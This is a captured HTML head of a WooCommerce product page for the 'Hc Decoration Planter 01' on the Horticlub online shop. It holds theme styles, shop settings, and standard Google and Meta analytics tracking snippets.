

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/
body_size: 25147
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://shop.horticlub.com.pk/xmlrpc.php">
	<meta name="facebook-domain-verification" content="46mjapzohn4jz1u8kqp86yktxmwkkm" />

					<script type="92c69c211c52d56faf0d2a1d-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Hc Decoration Planter 01 230600001 &#8211; Horticlub Shop</title>
			<style>
				.outofstock-message {margin-top: 20px;margin-bottom: 20px;background-color: #a70606;padding: 20px;color: #ffffff;clear:both;border-radius:5px; }
				.stock.out-of-stock{display:none;}
				.outofstock-message a { font-style: italic; }
				.woocommerce div.product .stock { color: #ffffff !important; background-color: #77a464;padding:10px 20px;font-weight: 700; border-radius: 5px; }
				.instock_hidden {display: none;}
			</style>
			<meta name='robots' content='max-image-preview:large' />
<script type="92c69c211c52d56faf0d2a1d-application/javascript" id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Feed" href="https://shop.horticlub.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Comments Feed" href="https://shop.horticlub.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horticlub Shop &raquo; Hc Decoration Planter 01 230600001 Comments Feed" href="https://shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.horticlub.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fhc-decoration-planter-01-230600001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.horticlub.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.horticlub.com.pk%2Fproduct%2Fhc-decoration-planter-01-230600001%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-1b62b5ee.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://shop.horticlub.com.pk/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-ff141c88.min.js" id="wpo_min-header-0-js"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=8386","i18n_view_cart":"View cart","cart_url":"https://shop.horticlub.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=8386","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-1-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-aa374581.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-2edd1202.min.js" id="wpo_min-header-3-js"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=8386","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wpo_min-header-4-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-89761a9a.min.js" id="wpo_min-header-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="wpo_min-header-5-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1199060058283775"],"eventID":"36b18cb8-4919-4206-8578-6d5dec948179","params":{"content_ids":["8386"],"content_type":"product","content_name":"Hc Decoration Planter 01 230600001","category_name":"Planters, Golden Planters","value":"9084","currency":"PKR","contents":[{"id":"8386","quantity":1}],"product_price":"9084","page_title":"Hc Decoration Planter 01 230600001","post_type":"product","post_id":8386,"plugin":"PixelYourSite","user_role":"guest","event_url":"shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1199060058283775"],"eventID":"3e590016-e077-4734-89e7-ab05ef0c1749","params":{"page_title":"Hc Decoration Planter 01 230600001","post_type":"product","post_id":8386,"plugin":"PixelYourSite","user_role":"guest","event_url":"shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1199060058283775"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://shop.horticlub.com.pk","ajaxUrl":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","ajax_event":"ee885f4c0b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":8386,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769146279"};
//# sourceURL=wpo_min-header-5-js-extra
/* ]]> */
</script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-header-3efd2e13.min.js" id="wpo_min-header-5-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="92c69c211c52d56faf0d2a1d-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3S2BM3" id="google_gtagjs-js" async></script>
<script type="92c69c211c52d56faf0d2a1d-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shop.horticlub.com.pk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3S2BM3");
gtag("config", "AW-16922142861");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://shop.horticlub.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.horticlub.com.pk/wp-json/wp/v2/product/8386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.horticlub.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://shop.horticlub.com.pk/product/hc-decoration-planter-01-230600001/" />
<link rel='shortlink' href='https://shop.horticlub.com.pk/?p=8386' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Meta Pixel Code -->
<script type="92c69c211c52d56faf0d2a1d-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1189917741946896');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1189917741946896&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">
    #mvvwo_floating_button {
        bottom: 20px;
        right: 15px;
        position: fixed;
        z-index: 9999;
		cursor: pointer;
    }

    #mvvwo_floating_button svg {
        fill: #ffffff;
    }

    #mvvwo_floating_button:hover {

    }

    #mvvwo_floating_button .mvvwo_txt {
        display: inline-block;
        vertical-align: bottom;
        line-height: 60px;
        opacity: 0;
        transition: opacity 500ms ease-in;
    }

    #mvvwo_floating_button.mvvwo_show .mvvwo_txt {
        opacity: 1;
    }

    #mvvwo_floating_button .mvvwo_txt a {
        background: #ffffff;
        box-shadow: 0px 0px 5px 0px rgba(136, 136, 136, 0.50);
        padding: 3px 10px;
        border-radius: 5px;
        color: #333333;
        text-decoration: none;
        position: relative;
    }

    #mvvwo_floating_button .mvvwo_txt a:after {
        content: '';
        position: absolute;
        background: #ffffff;

        right: -5px;
        top: 50%;
        margin-top: -4px;
        width: 8px;
        height: 8px;
        z-index: 1;
        -ms-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    #mvvwo_floating_button.mvvwo_pos_left .mvvwo_txt a:after {
        left: -4px;
    }

    #mvvwo_floating_button .mvvwo_btn {
        display: inline-block;
        width: 60px;
        height: 60px;
        background: #25D367;
        border-radius: 50%;
        padding: 13px;
        box-shadow: 0px 0px 7px 2px rgba(136, 136, 136, 0.50);
        transform: scale3d(0, 0, 0);
        transition: transform .3s ease-in-out;
        transform-origin: 100% 100%;
        margin: 0 5px;
        box-sizing: border-box;
    }

    #mvvwo_floating_button.mvvwo_pos_left .mvvwo_btn {
        transform-origin: 0% 100%;
    }

    #mvvwo_floating_button.mvvwo_show a.mvvwo_btn {
        transform: scale3d(1, 1, 1);
    }

    #mvvwo_floating_button.mvvwo_pos_left {
        right: auto;
        left: 10px;
    }

    @media (max-width: 480px) {
        #mvvwo_floating_button {
            bottom: 10px;
            right: 10px;
        }
    }

    .mvvwo_cart_page_button {
        margin: 7px 0px;
    }

    .mvvwo_cart_button {
        display: block;
        clear: both;
        padding: 10px 0;
    }

    .mvvwo_cart_button a {
        background: #1ebea5;
        padding: 6px 8px;
        display: inline-block;
        border-radius: 6px;
        color: #ffffff;
        text-decoration: none !important;
        font-size: 14px;
        line-height:25px;
    }

    .mvvwo_cart_button svg {
        fill: #ffffff;
        width: 25px;
        vertical-align: middle;
        margin-right: 5px;
        display: inline-block;
        margin-top: -5px;
    }

    
    @media (min-width: 1281px) {
    
    }

    .mvvwo_whatsbutton {
        margin: 7px 0px;
    }

    .mvvwo_whatsbutton a {
        background: #1ebea5;
        padding: 6px 8px;
        display: inline-block;
        border-radius: 6px;
        text-decoration: none !important;
        color: #ffffff;
        text-decoration: none;
        font-size: 14px;
    }

    .mvvwo_whatsbutton svg {
        fill: #ffffff;
        width: 25px;
        vertical-align: middle;
        margin-right: 5px;
        display: inline-block;

    }

    @media (min-width: 1281px) {

    
    }
</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-192x192.jpg" sizes="192x192" />
